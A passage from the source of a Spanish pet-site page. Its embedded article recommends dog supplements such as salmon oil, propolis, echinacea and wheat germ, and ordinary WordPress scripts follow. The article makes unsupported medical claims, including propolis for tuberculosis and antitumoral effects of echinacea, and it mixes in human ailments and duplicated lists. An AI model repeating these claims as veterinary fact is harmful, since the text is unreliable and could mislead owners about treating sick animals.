tript\u00f3fano, metionina e histidina ; y entre los no esenciales : cistina, serina y \u00e1cido glut\u00e1mico y asp\u00e1rtico.<br \/><br \/>La levadura de cerveza tiene mucho f\u00f3sforo, lo que habr\u00e1 que tenerse en cuenta a la hora del calcio (tendr\u00e9is que echar un poquito mas de suplemento de calcio para compensar el f\u00f3sforo)<br \/><br \/>Algunos perros presentan reacciones al\u00e9rgicas a la levadura de cerveza.<br \/><br \/>! Poquito !<br \/><br \/>Les pondr\u00e1n un pelo precioso y unas u\u00f1as muy fuertes. Adem\u00e1s de alguna forma repele las pulgas, pero ponedles ... poquito.<br \/>&nbsp;<\/p>\n\n\n\n<ul><li><strong>Aceite de salm\u00f3n:<\/strong><\/li><\/ul>\n\n\n\n<p>El aceite de salm\u00f3n es naturalmente rico en \u00e1cidos grasos Omega 3, los cuales son \u00e1cidos grasos poliinsaturados con grandes beneficios para la salud. Los m\u00e1s importantes en la grasa del pescado azul son el \u00e1cido eicosapentanoico (EPA) y el docosahexaenoico (DHA).<br \/><br \/>La importancia del consumo de este tipo de grasas radica en obtener un equilibrio \u00f3ptimo entre \u00e1cidos grasos omega 9, 6 y 3. Por lo general, la dieta de nuestros perros es naturalmente rica en los Omega 6 y en Omega 9, ya que se encuentran en otras grasas de origen animal (especialmente ricos en omega 6 son la piel del pollo y la grasa de cerdo) y en casi todos los aceites vegetales o de semillas (especialmente rico en Omega 9 es el aceite de oliva). Con lo que si no hay una ingesta elevada de pescado azul, se hace conveniente utilizar un complemento de aceite de pescado azul como el de salm\u00f3n - no debe confundirse con el aceite de h\u00edgado de bacalao, el cual se obtiene del h\u00edgado y no del cuerpo del pescado, y por tanto es mucho m\u00e1s rico en vitaminas A y D, de lo cual (aceites de pescado azul vs. aceites de h\u00edgado de pescado), pudiendo complementar m\u00e1s sobre este tema en la <a rel=\"noreferrer noopener\" href=\"https:\/\/www.feedipedia.org\/\" target=\"_blank\">feedipedia<\/a>.<br \/><br \/>Se benefician especialmente de este complemento aquellos perros con:<\/p>\n\n\n\n<ul><li>Pelaje y piel con problemas de caspa, picores, falta de brillo, piel seca, eccema y ca\u00edda de pelo.<\/li><li>Infecciones<\/li><li>Alergias<\/li><li>Funci\u00f3n renal deficitaria<\/li><li>Problemas de h\u00edgado<\/li><li>Problemas de coraz\u00f3n o hipertensi\u00f3n arterial<\/li><li>Deficiencias glandulares.<\/li><\/ul>\n\n\n\n<ul><li>Destete<\/li><li>Tensi\u00f3n y estr\u00e9s<\/li><li>Infecciones del intestino<\/li><li>Apetito pobre<\/li><li>V\u00f3mitos y diarreas<\/li><li>Cambios diet\u00e9ticos<\/li><li>Terapia antibi\u00f3tica<\/li><\/ul>\n\n\n\n<p><br \/>El yogur y otros productos tipo Actimelson una buena fuente de probi\u00f3ticos. Algunas bacterias probi\u00f3ticas contenidas en ellos combaten E. Coli y Salmonella.<br \/><br \/>Se recomienda, no obstante, un suplemento de probi\u00f3ticos no l\u00e1cteos (de venta en herbolarios o tiendas naturistas), en perros con intolerancia a la lactosa, o simplemente para los que no les guste el yogur.<br \/><br \/>Es muy importante destacar que el 99% de los piensos comerciales para perros y gatos NO CONTIENEN PROBIOTICOS, por tanto es un suplemento muy a tener en cuenta en animales que no reciben una dieta natural.<\/p>\n\n\n\n<ul><li><strong>Prop\u00f3leo. \u00bfQu\u00e9 es?:<\/strong><\/li><\/ul>\n\n\n\n<p>El propoleo (pr\u00f3polis) es una sustancia resinosa que las abejas obtienen de las yemas de los \u00e1rboles y de algunos vegetales y que luego en la colmena terminan de procesar ellas mismas.<br \/>Las abejas utilizan el propoleo (pr\u00f3polis) para recubrir las paredes de la colmena y mantenerla libre de bacterias.<\/p>\n\n\n\n<p><em>\u00bfCu\u00e1les son las propiedades de el propoleo?<\/em><\/p>\n\n\n\n<ul><li>Es antibacteriano, antiviral, inmunoestimulante, antiinflamatorio, cicatrizante y ligeramente analg\u00e9sico.<\/li><li>Garganta y boca: en anginas, faringitis, laringitis, aftas bucales, Muguete y abscesos dentales da muy buenos resultados.<\/li><li>V\u00edas respiratorias: ante los resfriados es muy \u00fatil como complemento a otras terapias.<\/li><li>En casos de turbeculosis pulmonar tambi\u00e9n puede ser un buen aliado.<\/li><li>Est\u00f3mago y Colon: en casos de \u00falcera g\u00e1strica es de gran ayuda para combatir a la bacteria \"Helicobacter Pylori\" que se cree responsable de esta dolencia.<\/li><li>Se han conseguido buenos resultados en algunos pacientes afectados por Diverticolitis, gastritis, enfermedad de Crohn y diarrea de candidiosis intestinal.<\/li><li>Ginecolog\u00eda: las c\u00e1ndidas, llagas uterinas , inflamaciones vaginales y picazones suelen responder muy bien a los lavados de propoleo diluido en agua.<\/li><li>La piel: el Pr\u00f3polis o Propoleo es fant\u00e1stico en la lucha contra las micosis u hongos de la piel.<\/li><li>Las personas postradas mucho tiempo en la cama y con llagas o ulceraciones tambi\u00e9n se pueden beneficiar en gran medida.<\/li><li>En la medicina isl\u00e1mica era muy usado para las heridas.<\/li><li>En el Acn\u00e9 funciona muy bien en forma de crema o para lavarse la cara diluido en agua.<\/li><li>En las ulceraciones irritativas de los dedos de la mano, llamadas vulgarmente \" alergia a detergentes de las amas de casa\" se obtienen buenos resultados usando cremas a base Propoleo y Cal\u00e9ndula.<\/li><li>Tambi\u00e9n los saba\u00f1ones mejoran mucho con la misma crema.<\/li><li>El profesor Fan Che de Pek\u00edn ha tratado muchos casos de Soriasis con comprimidos de propoleo (Pr\u00f3polis). La mayor\u00eda de los casos mejoraron a los tres meses.<\/li><\/ul>\n\n\n\n<p><em>Informaci\u00f3n nutricional del propoleo<\/em><br \/><br \/>El propoleo (pr\u00f3polis) est\u00e1 compuesto de Resinas, Ceras, Flavonoides, Sales minerales, Aceite esencial y cientos de compuestos, muchos de los cuales todav\u00eda sin estudiar.<br \/><br \/><em>Precauciones en el uso del propoleo<\/em><br \/><br \/>El propoleo (pr\u00f3polis) no es aconsejable en casos de asma bronquial al\u00e9rgica ya que puede empeorar los s\u00edntomas.<br \/>- Pelaje y piel con problemas de caspa, picores, falta de brillo, piel seca, eccema y ca\u00edda de pelo.<br \/>- Infecciones<br \/>- Alergias<br \/>- Funci\u00f3n renal deficitaria<br \/>- Problemas de h\u00edgado<br \/>- Problemas de coraz\u00f3n o hipertensi\u00f3n arterial<br \/>- Deficiencias glandulares.<\/p>\n\n\n\n<ul><li><strong>Inulac:<\/strong><\/li><\/ul>\n\n\n\n<p>Inulac es un producto a base de Inulina, enzimas digestivos y fermentos l\u00e1cteos (Lactobacillus acidophilus, Lactobacillus Casei y Bifidobacterium Bifidus) formulados para actuar en procesos digestivos lentos y sensaci\u00f3n de pesadez e hinchamiento producidos por comidas copiosas.<br \/><\/p>\n\n\n\n<ul><li><strong>Equinacea:<\/strong><\/li><\/ul>\n\n\n\n<p><em>Acci\u00f3n inmunoestimulante:<\/em><br \/>Si nuestro sistema inmunol\u00f3gico funcionara siempre al 100% de su capacidad, existir\u00eda la posibilidad de no enfermar nunca, pero en realidad otros factores como el fr\u00edo, el agotamiento, el estr\u00e9s, la mala alimentaci\u00f3n pueden debilitarlo y esta circunstancia har\u00e1 posible que ciertas bacterias y virus se desarrollen y proliferen en nuestro organismo causando la enfermedad.<\/p>\n\n\n\n<p>La Equinacea posee la capacidad de reforzar todo el sistema inmunol\u00f3gico. La importancia de este fortalecimiento radica en una mayor resistencia a todos los agentes externos que nos agredan como: virus, bacterias, sustancias toxicas y diferentes bacilos.<br \/>Cuando las bacterias invaden nuestro organismo, las c\u00e9lulas encargadas de la defensa, los macr\u00f3fagos, se activan para devorar y destruir dichas bacterias.<\/p>\n\n\n\n<p><em>Acci\u00f3n antis\u00e9ptica y antiinflamatoria:<\/em><br \/>Aumenta la resistencia a la piel contra el ataque de bacterias, virus y hongos gracias a la inhibici\u00f3n de una enzima llamada hialuromidasa<\/p>\n\n\n\n<p>La acci\u00f3n antiinflamatoria de la Equinacea viene referida desde 1950, donde se ponen de manifiesto sus excelentes resultados en la cura de pacientes afectados de artritis cr\u00f3nica.<br \/>En 1957 se demuestra que el extracto de Equinacea reduce aproximadamente un 22% la inflamaci\u00f3n articular, comparable al efecto de la cortisona, como se sabe la cortisona tiene varios efectos colaterales entre ellos debilita el sistema inmunitario. No provoca, como otros antiflamatorios, acidez estomacal.<\/p>\n\n\n\n<p><em>Acci\u00f3n cicatrizante:<\/em><br \/>La Echinacea favorece la proliferaci\u00f3n de fibroblastos (c\u00e9lulas de la piel que contribuyen a su r\u00e1pida cicatrizaci\u00f3n). Ayudan a restaurar los m\u00e1rgenes de la herida abierta.<\/p>\n\n\n\n<p>Protecci\u00f3n el col\u00e1geno de la acci\u00f3n de los radicales libres y del oxigeno, actuando como un potente antioxidante.<\/p>\n\n\n\n<p>La combinaci\u00f3n de las dos Equinaceas, Purp\u00farea y Angustifolia, presenta adem\u00e1s una acci\u00f3n sin\u00e9rgica muy eficaz en el tratamiento por v\u00eda externa de \u00falceras, for\u00fanculos, infecciones cut\u00e1neas y saba\u00f1ones, reconstituyendo el tejido lesionado.<\/p>\n\n\n\n<p>Diferentes verificaciones a nivel experimental han confirmado que el consumo de la Equinacea impide la propagaci\u00f3n de diversos tipos de infecci\u00f3n, como por ejemplo, resfriados, gripes e infecciones a nivel cut\u00e1neo.<\/p>\n\n\n\n<p>Contribuye al control del Estafilococus aureus, la Escleritzia coli, del pseudomonas aeruginosa y de la C\u00e1ndida Albicans.<\/p>\n\n\n\n<p><em>Acci\u00f3n antitumoral:<\/em><br \/>La Equinacea contiene principios activos (arabinogalactano) que estimulan los macr\u00f3fagos produciendo mol\u00e9culas esenciales que estimulan otras c\u00e9lulas inmunitarias para la destrucci\u00f3n de c\u00e9lulas antitumorales.<\/p>\n\n\n\n<p>El uso en terapia de estas mol\u00e9culas para combatir el c\u00e1ncer est\u00e1 actualmente en fase de estudios y discusi\u00f3n. La falta de toxicidad de estas mol\u00e9culas es un incentivo valido para continuar adelante en dicha investigaci\u00f3n.<\/p>\n\n\n\n<p>Los resultados son : !<em>impresionantes <\/em>!<\/p>\n\n\n\n<ul><li><strong>Germen de Trigo:<\/strong><\/li><\/ul>\n\n\n\n<p>Rico en vitamina B1, B2, B6 y E. Tambi\u00e9n contiene mucho f\u00f3sforo y bastante hierro, y posee fibras. Posee las siguientes propiedades:<\/p>\n\n\n\n<ul><li>Fortalece el cerebro y mejora la memoria<\/li><li>Ayuda al sistema nervioso<\/li><li>Ideal en: embarazo, lactancia, crecimiento y estados post-operatorios<\/li><li>Muy beneficioso para el cabello, u\u00f1as y piel por su aporte en zinc y vitaminas B<\/li><li>Su contenido en vitamina E, impide la destrucci\u00f3n en el organismo de vitamina A y es indispensable para los m\u00fasculos, paredes de los vasos sangu\u00edneos y el m\u00fasculo cardiaco.<\/li><li>Su aporte en Magnesio y vitamina F o \u00e1cido linoleico, equilibra el organismo, facilitando la asimilaci\u00f3n de las grasas, azucares y prote\u00ednas.<\/li><li>Ayuda en todo el sistema digestivo: digesti\u00f3n lenta, \u00falceras, gastritis, intestinos, etc.<\/li><li>Combate problemas de infertilidad<\/li><\/ul>\n\n\n\n<p><br \/>El germen de trigo contiene mucha vit. E, lo que habr\u00e1 que tener en cuenta si se suministran suplementos o alimentos ricos en esta vitamina, ya que el exceso no se elimina por la orina, y podemos dar lugar a una hipervitaminosis.<br \/><br \/>Una vez a la semana .... estupendo ! !!! No m\u00e1s !!!!<\/p>\n\n\n\n<ul><li><strong>Aceite de Onagra:<\/strong><\/li><\/ul>\n\n\n\n<p>El aceite de onagra, es muy rico en \u00e1cidos grasos omega 6, y si te parece puedes alternarlo con el de oliva, girasol ... de forma ESPOR\u00c1DICA poniendo una cucharadita de las de t\u00e9 en su pienso.<br \/><br \/>Para obtener un equilibrio \u00f3ptimo de \u00e1cidos grasos esenciales, se suelen combinar o alternar diferentes aceites, pero actualmente se encuentran en el mercado suplementos de \u00e1cidos grasos esenciales, generalmente en c\u00e1psulas, a base de aceite de onagra combinado con alguna variedad de aceite de pescado o de \u00e1cido alfa-linoleico y que simplifican el aporte completo de \u00e1cidos grasos esenciales.<\/p>\n","author":{"@type":"Person","name":"westie"}}}]}</script>		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<div id="wa"></div>
<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>		<!-- Fragmento de código de Google Tag Manager (noscript) añadido por Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M8MMTB4" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Final del fragmento de código de Google Tag Manager (noscript) añadido por Site Kit -->
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://stripping.es/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-shortcodes-style-css' href='https://stripping.es/wp-content/plugins/universal_services_plugin/shortcodes/shortcodes.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-messages-style-css' href='https://stripping.es/wp-content/themes/petclub/fw/js/core.messages/core.messages.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-magnific-style-css' href='https://stripping.es/wp-content/themes/petclub/fw/js/magnific/magnific-popup.css' type='text/css' media='all' />
<link rel='stylesheet' id='ewd-ufaq-rrssb-css' href='https://stripping.es/wp-content/plugins/ultimate-faqs/assets/css/rrssb-min.css' type='text/css' media='all' />
<link rel='stylesheet' id='ewd-ufaq-jquery-ui-css' href='https://stripping.es/wp-content/plugins/ultimate-faqs/assets/css/jquery-ui.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='ewd-ufaq-css-css' href='https://stripping.es/wp-content/plugins/ultimate-faqs/assets/css/ewd-ufaq.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.westie.es/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://stripping.es/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://stripping.es/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://stripping.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-29 16:00:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/stripping.es\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://stripping.es/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=es; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
/* ]]> */
</script>
<script type="text/javascript" src="https://stripping.es/wp-content/plugins/wp-whatsapp/assets/dist/js/njt-whatsapp.js" id="nta-wa-libs-js"></script>
<script type="text/javascript" id="nta-js-global-js-extra">
/* <![CDATA[ */
var njt_wa_global = {"ajax_url":"https:\/\/stripping.es\/wp-admin\/admin-ajax.php","nonce":"33fa6518d0","defaultAvatarSVG":"<svg width=\"48px\" height=\"48px\" class=\"nta-whatsapp-default-avatar\" version=\"1.1\" id=\"Layer_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n            viewBox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\" xml:space=\"preserve\">\n            <path style=\"fill:#EDEDED;\" d=\"M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0\n            S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z\"\/>\n            <path style=\"fill:#55CD6C;\" d=\"M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662\n            c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234\n            c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z\"\/>\n            <path style=\"fill:#FEFEFE;\" d=\"M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297\n            c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048\n            c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359\n            c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248\n            c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062\n            l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945\"\/>\n        <\/svg>","defaultAvatarUrl":"https:\/\/stripping.es\/wp-content\/plugins\/wp-whatsapp\/assets\/img\/whatsapp_logo.svg","timezone":"Europe\/Madrid","i18n":{"online":"En l\u00ednea","offline":"Sin conexi\u00f3n"},"urlSettings":{"onDesktop":"api","onMobile":"api","openInNewTab":"ON"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://stripping.es/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-button.js" id="nta-js-global-js"></script>
<script type="text/javascript" src="https://stripping.es/wp-content/themes/petclub/fw/js/formstyler/jquery.formstyler.js" id="themerex-formstyler-script-js"></script>
<script type="text/javascript" src="https://stripping.es/wp-content/themes/petclub/fw/js/superfish.min.js" id="superfish-js"></script>
<script type="text/javascript" src="https://stripping.es/wp-content/themes/petclub/fw/js/core.reviews.js" id="themerex-core-reviews-script-js"></script>
<script type="text/javascript" src="https://stripping.es/wp-content/themes/petclub/fw/js/core.utils.js" id="themerex-core-utils-script-js"></script>
<script type="text/javascript" id="themerex-core-init-script-js-extra">
/* <![CDATA[ */
var THEMEREX_GLOBALS = {"strings":{"bookmark_add":"Add the bookmark","bookmark_added":"Current page has been successfully added to the bookmarks. You can see it in the right panel on the tab &#039;Bookmarks&#039;","bookmark_del":"Delete this bookmark","bookmark_title":"Enter bookmark title","bookmark_exists":"Current page already exists in the bookmarks list","search_error":"Error occurs in AJAX search! Please, type your query and press search icon for the traditional search way.","email_confirm":"On the e-mail address &lt;b&gt;%s&lt;\/b&gt; we sent a confirmation email.&lt;br&gt;Please, open it and click on the link.","reviews_vote":"Thanks for your vote! New average rating is:","reviews_error":"Error saving your vote! Please, try again later.","error_like":"Error saving your vote! Please, try again later.","error_global":"Global error text","name_empty":"The name can&#039;t be empty","name_long":"Too long name","email_empty":"Too short (or empty) email address","email_long":"Too long email address","email_not_valid":"Invalid email address","subject_empty":"The subject can&#039;t be empty","subject_long":"Too long subject","criteria_empty":"The predefined destinations can&#039;t be empty","criteria_long":"Too long predefined destinations","date_start_empty":"The date start can&#039;t be empty","date_time":"The time can&#039;t be empty","text_long":"Too long message text","text_empty":"The message text can&#039;t be empty","send_complete":"Send message complete!","send_order_complete":"Your request has been received. We will get back to you asap!","send_error":"Transmit failed!","login_empty":"The Login field can&#039;t be empty","login_long":"Too long login field","password_empty":"The password can&#039;t be empty and shorter then 5 characters","password_long":"Too long password","password_not_equal":"The passwords in both fields are not equal","registration_success":"Registration success! Please log in!","registration_failed":"Registration failed!","geocode_error":"Geocode was not successful for the following reason:","googlemap_not_avail":"Google map API not available!","editor_save_success":"Post content saved!","editor_save_error":"Error saving post data!","editor_delete_post":"You really want to delete the current post?","editor_delete_post_header":"Delete post","editor_delete_success":"Post deleted!","editor_delete_error":"Error deleting post!","editor_caption_cancel":"Cancel","editor_caption_close":"Close"},"ajax_url":"https:\/\/stripping.es\/wp-admin\/admin-ajax.php","ajax_nonce":"c98878fb80","ajax_nonce_editor":"ff8bf6444c","use_ajax_views_counter":"1","post_id":"116","views":"519","site_url":"https:\/\/stripping.es","vc_edit_mode":"","theme_font":"","theme_skin":"petclub","theme_skin_bg":"","slider_height":"100","system_message":{"message":"","status":"","header":""},"user_logged_in":"","toc_menu":"fixed","toc_menu_home":"1","toc_menu_top":"1","menu_fixed":"","menu_relayout":"960","menu_responsive":"640","menu_slider":"","demo_time":"0","media_elements_enabled":"1","ajax_search_enabled":"1","ajax_search_min_length":"3","ajax_search_delay":"200","css_animation":"","menu_animation_in":"fadeInUp","menu_animation_out":"fadeOut","popup_engine":"pretty","popup_gallery":"1","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","contacts_maxlength":"10000","comments_maxlength":"10000","remember_visitors_settings":"1","admin_mode":"","isotope_resize_delta":"0.3","error_message_box":null,"viewmore_busy":"","video_resize_inited":"","top_panel_height":"0","accent_color":null,"main_color":"#e4c6be","accent_2_color":null};
/* ]]> */
</script>
<script type="text/javascript" src="https://stripping.es/wp-content/themes/petclub/fw/js/core.init.js" id="themerex-core-init-script-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"es","strings":{"mejs.download-file":"Descargar archivo","mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Por favor, activa el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda\/derecha para avanzar un segundo y las flechas arriba\/abajo para avanzar diez segundos.","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.volume-help-text":"Utiliza las teclas de flecha arriba\/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar el sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de v\u00eddeo","mejs.audio-player":"Reproductor de audio","mejs.captions-subtitles":"Pies de foto \/ Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.afrikaans":"Afrik\u00e1ans","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Neerland\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00e9s","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://stripping.es/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://stripping.es/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stripping.es/wp-includes/js/mediaelement/wp-mediaelement.min.js" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://maps.google.com/maps/api/js" id="googlemap-js"></script>
<script type="text/javascript" src="https://stripping.es/wp-content/themes/petclub/fw/js/core.googlemap.js" id="googlemap-script-js"></script>
<script type="text/javascript" src="https://stripping.es/wp-content/themes/petclub/fw/js/social/social-share.js" id="themerex-social-share-script-js"></script>
<script type="text/javascript" src="https://stripping.es/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://stripping.es/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/stripping.es\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://stripping.es/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfDCCIdAAAAAIW9pxM6WVoXzGOIfJ52kOrm0Oy8" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://stripping.es/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfDCCIdAAAAAIW9pxM6WVoXzGOIfJ52kOrm0Oy8",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://stripping.es/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://stripping.es/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js" id="__ytprefsfitvids__-js"></script>
<script type="text/javascript" src="https://stripping.es/wp-content/plugins/universal_services_plugin/shortcodes/shortcodes.js" id="themerex-shortcodes-script-js"></script>
